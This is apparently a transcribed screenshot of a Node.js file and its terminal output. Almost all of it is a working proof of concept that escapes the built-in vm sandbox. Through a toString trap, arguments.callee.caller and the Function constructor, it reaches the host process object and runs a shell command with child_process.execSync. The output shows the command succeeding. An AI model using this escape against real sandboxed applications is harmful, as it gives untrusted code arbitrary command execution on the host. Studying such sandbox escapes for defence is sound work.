 JS app.js > ...
1 const vm = require('vm');
2
3 const script = `(() => {
4   const a = {};
5   a.toString = function () {
6     const cc = arguments.callee.caller;
7     const p = (cc.constructor.constructor('return process'))();
8     return p.mainModule.require('child_process').execSync('whoami').toString();
9   };
10   return a;
11 })()`;
12
13 const sandbox = Object.create(null);
14 const context = new vm.createContext(sandbox);
15 const res = vm.runInContext(script, context);
16 console.log('Hello ' + res);
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS 1 COMMENTS zsh - test
~/test 1 ✘ / yuu from level 5 / at 19:11:15
node app.js
Hello yuu